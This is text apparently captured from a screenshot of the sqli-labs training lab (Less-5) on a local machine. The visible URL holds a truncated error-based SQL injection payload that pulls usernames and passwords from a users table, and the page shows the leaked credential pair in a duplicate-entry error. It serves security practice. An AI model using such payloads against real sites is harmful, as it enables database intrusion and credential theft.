 127.0.0.1/sqli-labs-master/Less-5/?id=1' union select 1, count(*), concat((select concat(username,':',password) from users%20 lim
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Duplicate entry 'stupid:stupidity1' for key 'group_key'
SQLI DUMB SERIES-5